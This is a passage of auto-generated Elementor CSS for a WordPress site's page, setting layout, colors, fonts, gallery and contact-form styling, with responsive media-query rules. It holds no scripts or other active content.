box-shadow 0.3s;padding:0em 0em 4em 0em;}.elementor-71 .elementor-element.elementor-element-6373de8d:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-6373de8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-6373de8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-5c8ac4dd.elementor-column .elementor-widget-wrap{align-items:space-evenly;}.elementor-71 .elementor-element.elementor-element-5c8ac4dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-evenly;align-items:space-evenly;}.elementor-71 .elementor-element.elementor-element-5c8ac4dd.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-71 .elementor-element.elementor-element-5c8ac4dd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-1073bac{text-align:justify;font-size:1.3em;font-weight:normal;font-style:normal;line-height:1.3em;}.elementor-71 .elementor-element.elementor-element-1073bac > .elementor-widget-container{padding:0% 10% 2% 10%;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .pa-gallery-img-container img{height:400px;object-fit:cover;filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-img-gallery-masonry div.premium-gallery-item, .elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-img-gallery-fitRows div.premium-gallery-item{width:33.330%;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-gallery-item{padding:0px;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-gallery-caption{text-align:center;background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF00 0%, #000000 68%);margin:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-img-gallery{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .pa-gallery-img-container, .elementor-71 .elementor-element.elementor-element-8dc2ccc .pa-gallery-img:not(.style2) .pa-gallery-icons-wrapper, .elementor-71 .elementor-element.elementor-element-8dc2ccc .pa-gallery-img.style2 .pa-gallery-icons-caption-container{border-radius:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-gallery-item:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-71 .elementor-element.elementor-element-8dc2ccc .pa-gallery-img-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-gallery-img-name, .elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-gallery-img-name a{color:var( --e-global-color-primary );font-size:1.4em;line-height:1.1em;}.elementor-71 .elementor-element.elementor-element-8dc2ccc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-6b240590{text-align:center;font-size:1.3em;}.elementor-71 .elementor-element.elementor-element-6b240590 > .elementor-widget-container{padding:1em 4em 0em 4em;}.elementor-71 .elementor-element.elementor-element-a467037 > .elementor-container{min-height:65vh;}.elementor-71 .elementor-element.elementor-element-a467037 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-a467037{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-71 .elementor-element.elementor-element-a467037:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-a467037 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://the-moon.de/wp-content/uploads/D3_7218-Bearbeitet.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-71 .elementor-element.elementor-element-a467037 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-a467037 > .elementor-shape-top .elementor-shape-fill{fill:#000000;}.elementor-71 .elementor-element.elementor-element-48eeb176 > .elementor-container{max-width:750px;}.elementor-71 .elementor-element.elementor-element-48eeb176{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-62px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-48eeb176 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-70b6d1f2{text-align:center;width:100%;max-width:100%;align-self:center;z-index:1;}.elementor-71 .elementor-element.elementor-element-70b6d1f2 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:30px 30px 30px 30px;background-color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#C1A67A;}.elementor-71 .elementor-element.elementor-element-70b6d1f2.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-71 .elementor-element.elementor-element-73c4ebc2 > .elementor-container{max-width:750px;}.elementor-71 .elementor-element.elementor-element-73c4ebc2{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 0em 10em 0em;}.elementor-71 .elementor-element.elementor-element-73c4ebc2:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-73c4ebc2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-73c4ebc2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-c51ecee{text-align:center;font-size:1.3em;line-height:1.4em;}.elementor-71 .elementor-element.elementor-element-c51ecee > .elementor-widget-container{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-24442f6a{text-align:center;font-size:1.3em;}.elementor-71 .elementor-element.elementor-element-652ce968{text-align:center;}.elementor-71 .elementor-element.elementor-element-652ce968 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-1717c0fa{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 0em 4em 0em;}.elementor-71 .elementor-element.elementor-element-1717c0fa:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-1717c0fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://the-moon.de/wp-content/uploads/2020/04/HG.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-71 .elementor-element.elementor-element-1717c0fa > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-1717c0fa > .elementor-shape-top .elementor-shape-fill{fill:#000000;}.elementor-71 .elementor-element.elementor-element-27cff617:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-27cff617 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-27cff617 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-27cff617 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-2f521262{overflow:hidden;padding:3em 0em 3em 0em;}.elementor-71 .elementor-element.elementor-element-4cc6782 > .elementor-element-populated{padding:0em 3em 0em 3em;}.elementor-71 .elementor-element.elementor-element-72675ba{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1px;}.elementor-71 .elementor-element.elementor-element-72675ba .elementor-divider-separator{width:100%;}.elementor-71 .elementor-element.elementor-element-72675ba .elementor-divider{padding-top:1px;padding-bottom:1px;}.elementor-71 .elementor-element.elementor-element-72675ba > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-c942b69{text-align:center;}.elementor-71 .elementor-element.elementor-element-c942b69 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:14px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-4e0c298{--divider-border-style:solid;--divider-color:#C1A67A;--divider-border-width:1px;z-index:1;}.elementor-71 .elementor-element.elementor-element-4e0c298 .elementor-divider-separator{width:100%;}.elementor-71 .elementor-element.elementor-element-4e0c298 .elementor-divider{padding-top:22px;padding-bottom:22px;}.elementor-71 .elementor-element.elementor-element-4e0c298 > .elementor-widget-container{background-color:#000000;}.elementor-71 .elementor-element.elementor-element-4e0c298.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-71 .elementor-element.elementor-element-e067557 .elementor-icon-wrapper{text-align:center;}.elementor-71 .elementor-element.elementor-element-e067557.elementor-view-stacked .elementor-icon{background-color:#C1A67A;}.elementor-71 .elementor-element.elementor-element-e067557.elementor-view-framed .elementor-icon, .elementor-71 .elementor-element.elementor-element-e067557.elementor-view-default .elementor-icon{color:#C1A67A;border-color:#C1A67A;}.elementor-71 .elementor-element.elementor-element-e067557.elementor-view-framed .elementor-icon, .elementor-71 .elementor-element.elementor-element-e067557.elementor-view-default .elementor-icon svg{fill:#C1A67A;}.elementor-71 .elementor-element.elementor-element-e067557 .elementor-icon{font-size:125px;}.elementor-71 .elementor-element.elementor-element-e067557 .elementor-icon i, .elementor-71 .elementor-element.elementor-element-e067557 .elementor-icon svg{transform:rotate(315deg);}.elementor-71 .elementor-element.elementor-element-e067557 > .elementor-widget-container{margin:-12% 0% 0% 0%;}.elementor-71 .elementor-element.elementor-element-e067557{z-index:0;}.elementor-71 .elementor-element.elementor-element-75b03230{column-gap:5%;font-size:1.2em;}.elementor-71 .elementor-element.elementor-element-37c8c8fd{column-gap:5%;font-size:1.2em;}.elementor-71 .elementor-element.elementor-element-4d6daa6e > .elementor-element-populated{padding:0em 3em 0em 3em;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-not-valid-tip{display:block !important;color:#FF0000;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-validation-errors{display:block !important;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form{background-color:#000000;margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7-wrapper .eael-contact-form.eael-contact-form-7{max-width:100%;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .eael-contact-form-7-heading{text-align:left;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .eael-contact-form-7-title{font-size:0.6em;letter-spacing:0px;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-date, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select{background-color:#1A1A1A;border-style:solid;border-width:0px 0px 0px 0px;border-color:#C1A67A;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-date, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-list-item-label{color:#C1A67A;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form p:not(:last-of-type) .wpcf7-form-control-wrap{margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-date, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea{padding:4px 4px 4px 3px;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-date, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select{width:100%;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea{width:100%;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select{font-family:"PT Serif", Times;font-size:19px;line-height:1.5em;letter-spacing:0px;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form input:focus, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form textarea:focus{background-color:#1A1A1A;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form label, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form .wpcf7-quiz-label{font-family:"PT Serif", Times;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form input[type="submit"]{background-color:#C1A67A;margin-top:15px;font-size:1.1em;text-transform:uppercase;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form input[type="submit"]:hover{color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-not-valid{background:rgba(0, 0, 0, 0.59);border-style:solid;border-width:1px 1px 1px 1px;border-color:#FF0000;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-not-valid.wpcf7-text{color:#C1A67A;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-mail-sent-ng, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-mail-sent-ok, .elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-response-output{font-size:1.2em;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-mail-sent-ng{color:#C1A67A;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-mail-sent-ok{color:#C1A67A;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-response-output{color:#C1A67A;}.eael-reading-progress-wrap .eael-reading-progress{height:5px !important;}.eael-reading-progress-wrap .eael-reading-progress .eael-reading-progress-fill{height:5px !important;transition:width 50ms ease;}div.eael-reading-progress-wrap div.eael-reading-progress div.eael-reading-progress-fill{background-color:#C1A67A !important;}body.elementor-page-71{padding:0px 0px 0px 0px;}body.elementor-page-71:not(.elementor-motion-effects-element-type-background), body.elementor-page-71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}@media(max-width:1024px){.elementor-71 .elementor-element.elementor-element-4992d7b > .elementor-container{min-height:75vh;}.elementor-71 .elementor-element.elementor-element-4992d7b:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-4992d7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-71 .elementor-element.elementor-element-c6c2c31{--spacer-size:0vh;}.elementor-71 .elementor-element.elementor-element-18c1487{text-align:center;}.elementor-71 .elementor-element.elementor-element-18c1487 img{width:80%;}.elementor-71 .elementor-element.elementor-element-37f0e1d{--spacer-size:0vh;}.elementor-71 .elementor-element.elementor-element-2e5ddc5 .ekit_double_button{width:80%;}.elementor-71 .elementor-element.elementor-element-33f30ae{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-42b3583 .elementor-heading-title{font-size:2.5em;}.elementor-71 .elementor-element.elementor-element-3117be7{font-size:1.1em;}.elementor-71 .elementor-element.elementor-element-1c07ce0 .elementor-heading-title{font-size:2.3em;letter-spacing:2px;}.elementor-71 .elementor-element.elementor-element-1f888a0a > .elementor-container{min-height:75vh;}.elementor-71 .elementor-element.elementor-element-1f888a0a:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-1f888a0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px -6.9em;background-size:100% auto;}.elementor-71 .elementor-element.elementor-element-1f888a0a{margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-938ef42 > .elementor-element-populated{margin:3% 3% 3% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-71 .elementor-element.elementor-element-2a97064 .elementor-heading-title{font-size:2.5em;}.elementor-71 .elementor-element.elementor-element-9463212{font-size:1.1em;}.elementor-71 .elementor-element.elementor-element-17732ad6{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-48442a95 .elementor-heading-title{font-size:2.5em;}.elementor-71 .elementor-element.elementor-element-75ca0e9{font-size:1em;}.elementor-71 .elementor-element.elementor-element-75ca0e9 > .elementor-widget-container{padding:0em 2em 0em 2em;}.elementor-71 .elementor-element.elementor-element-a992003:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-a992003 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0em -20em;background-repeat:no-repeat;background-size:100% auto;}.elementor-71 .elementor-element.elementor-element-a992003{margin-top:0px;margin-bottom:0px;padding:0em 0em 1em 0em;}.elementor-71 .elementor-element.elementor-element-0d7bea7 > .elementor-element-populated{margin:20em 1em 1em 1em;--e-column-margin-right:1em;--e-column-margin-left:1em;padding:2em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-0d7bea7{z-index:1;}.elementor-71 .elementor-element.elementor-element-76252a6 .elementor-heading-title{font-size:2.5em;}.elementor-71 .elementor-element.elementor-element-f58e0b0{padding:0em 0em 0em 0em;z-index:1;}.elementor-71 .elementor-element.elementor-element-6b3cff6 .elementor-heading-title{font-size:1em;}.elementor-71 .elementor-element.elementor-element-6830619{text-align:justify;font-size:0.9em;}.elementor-71 .elementor-element.elementor-element-fd8ddbc .elementor-heading-title{font-size:1em;}.elementor-71 .elementor-element.elementor-element-8992195{text-align:justify;font-size:0.9em;}.elementor-71 .elementor-element.elementor-element-da8b6e9 .elementor-heading-title{font-size:1em;}.elementor-71 .elementor-element.elementor-element-c07c368{text-align:justify;font-size:0.9em;}.elementor-71 .elementor-element.elementor-element-5429af51{margin-top:0px;margin-bottom:0px;padding:1em 1em 1em 1em;z-index:0;}.elementor-71 .elementor-element.elementor-element-3b748058 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-170767a3 .elementor-heading-title{font-size:3em;}.elementor-71 .elementor-element.elementor-element-6cd0168{padding:0em 1em 0em 1em;}.elementor-71 .elementor-element.elementor-element-15b17ba > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-4722f1b{font-size:1em;}.elementor-71 .elementor-element.elementor-element-9c01ba2{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-a23d8f1 > .elementor-container{min-height:80vh;}.elementor-71 .elementor-element.elementor-element-a23d8f1:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-a23d8f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px -18.8em;}.elementor-71 .elementor-element.elementor-element-a23d8f1{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-df40c4c > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-5d11ef2{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-d11a254 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-3cd14ec .elementor-heading-title{font-size:2.4em;}.elementor-71 .elementor-element.elementor-element-3cd14ec > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-aa13472 > .elementor-element-populated{padding:0% 0% 0% 9%;}.elementor-71 .elementor-element.elementor-element-44e29dc > .elementor-widget-container{padding:0em 0em 0em 2em;}.elementor-71 .elementor-element.elementor-element-d15be29{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-4cca6894 .elementor-heading-title{font-size:3em;}.elementor-71 .elementor-element.elementor-element-5ddaae47 > .elementor-container{min-height:56vh;}.elementor-71 .elementor-element.elementor-element-5ddaae47:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-5ddaae47 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:contain;}.elementor-71 .elementor-element.elementor-element-5ddaae47{margin-top:0em;margin-bottom:-6em;padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-25d3166 .ha-slick-title{font-size:1em;}.elementor-71 .elementor-element.elementor-element-a6b0645{margin-top:0em;margin-bottom:0em;padding:6em 2em 2em 2em;}.elementor-71 .elementor-element.elementor-element-6b058eb .elementor-heading-title{font-size:1.6em;}.elementor-71 .elementor-element.elementor-element-b14c8f0{margin-top:0px;margin-bottom:0px;padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-f8e5365 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-8866772 .elementor-heading-title{font-size:2.5em;}.elementor-71 .elementor-element.elementor-element-7954932{margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-71 .elementor-element.elementor-element-999a0fb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-71 .elementor-element.elementor-element-999a0fb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0em -1.8em;background-size:45em auto;}.elementor-71 .elementor-element.elementor-element-15e196e{--spacer-size:50vh;}.elementor-71 .elementor-element.elementor-element-66b475a > .elementor-element-populated{margin:-3em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:0em 2em 2em 2em;}.elementor-71 .elementor-element.elementor-element-9fe9db5{margin-top:0%;margin-bottom:0%;padding:0.5em 0.5em 0.5em 0.5em;}.elementor-71 .elementor-element.elementor-element-6786691{text-align:justify;}.elementor-71 .elementor-element.elementor-element-6786691 .elementor-heading-title{font-size:1.6em;line-height:1.1em;}.elementor-71 .elementor-element.elementor-element-6786691 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-f9d362e{font-size:1em;}.elementor-71 .elementor-element.elementor-element-49a15868{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-1ae1e7d{text-align:center;}.elementor-71 .elementor-element.elementor-element-1ae1e7d .elementor-heading-title{font-size:1.8em;}.elementor-71 .elementor-element.elementor-element-7d3ad9a8{margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-fcf1bb1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-abf6d01{font-size:1.2em;}.elementor-71 .elementor-element.elementor-element-7657377{margin-top:0px;margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-e410163{text-align:center;}.elementor-71 .elementor-element.elementor-element-e410163 .elementor-heading-title{font-size:1.5em;}.elementor-71 .elementor-element.elementor-element-170fca83{margin-top:0%;margin-bottom:0%;padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-99c69a5{padding:3em 3em 3em 3em;}.elementor-71 .elementor-element.elementor-element-35f85b4 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-a7551e5{padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-4877215 > .elementor-element-populated{padding:0em 1em 0em 0em;}.elementor-71 .elementor-element.elementor-element-0697777 .elementor-heading-title{font-size:2em;}.elementor-71 .elementor-element.elementor-element-238682c{font-size:1em;line-height:1.3em;}.elementor-71 .elementor-element.elementor-element-bcfc6ab .elementor-button{line-height:1.1em;}.elementor-71 .elementor-element.elementor-element-51312ef8{padding:2em 0em 2em 0em;}.elementor-71 .elementor-element.elementor-element-21ff6581 .elementor-heading-title{font-size:2.1em;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:1em;}.elementor-71 .elementor-element.elementor-element-690da07c .eael-adv-accordion .eael-accordion-list .eael-accordion-content{font-size:0.9em;}.elementor-71 .elementor-element.elementor-element-5e5297b{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-6c1e7e6d .elementor-heading-title{font-size:1.8em;}.elementor-71 .elementor-element.elementor-element-6373de8d{padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-1073bac{font-size:1.2em;}.elementor-71 .elementor-element.elementor-element-1073bac > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .pa-gallery-img-container img{height:220px;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-img-gallery-masonry div.premium-gallery-item, .elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-img-gallery-fitRows div.premium-gallery-item{width:33.330%;}.elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-gallery-img-name, .elementor-71 .elementor-element.elementor-element-8dc2ccc .premium-gallery-img-name a{font-size:1.2em;}.elementor-71 .elementor-element.elementor-element-6b240590{font-size:1.2em;line-height:1.3em;}.elementor-71 .elementor-element.elementor-element-6b240590 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-a467037 > .elementor-container{min-height:50vh;}.elementor-71 .elementor-element.elementor-element-48eeb176{padding:2em 4em 0em 4em;}.elementor-71 .elementor-element.elementor-element-70b6d1f2 .elementor-heading-title{font-size:2.5em;}.elementor-71 .elementor-element.elementor-element-70b6d1f2 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:1em 1em 1em 1em;}.elementor-71 .elementor-element.elementor-element-73c4ebc2{padding:1em 5em 2em 5em;}.elementor-71 .elementor-element.elementor-element-3eb1497c > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-c51ecee{font-size:1.2em;}.elementor-71 .elementor-element.elementor-element-24442f6a{font-size:1.2em;}.elementor-71 .elementor-element.elementor-element-652ce968 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-71 .elementor-element.elementor-element-27cff617 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-71 .elementor-element.elementor-element-2f521262{margin-top:0px;margin-bottom:0px;}.elementor-71 .elementor-element.elementor-element-4cc6782 > .elementor-element-populated{padding:0em 1em 0em 1em;}.elementor-71 .elementor-element.elementor-element-c942b69{text-align:center;}.elementor-71 .elementor-element.elementor-element-c942b69 .elementor-heading-title{font-size:2.5em;}.elementor-71 .elementor-element.elementor-element-75b03230{font-size:1em;}.elementor-71 .elementor-element.elementor-element-37c8c8fd{font-size:1.1em;}.elementor-71 .elementor-element.elementor-element-4d6daa6e > .elementor-element-populated{padding:0em 1em 0em 1em;}.elementor-71 .elementor-element.elementor-element-130083c9 .eael-contact-form-7 .wpcf7-form input[type="submit"]{font-size:0.9em;}}@media(max-width:767px){.elementor-71 .elementor-element.elementor-element-4992d7b{padding:90px 0px 100px 0px;}.elementor-71 .elementor-element.elementor-element-18c1487 img{width:220%;}.elementor-71 .elementor-element.elementor-element-18c1487 > .elementor-widget-container{margin:3px 3px 3px 3px;padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-2e5ddc5 .ekit_double_button{width:60%;}.elementor-71 .elementor-element.elementor-element-2e5ddc5 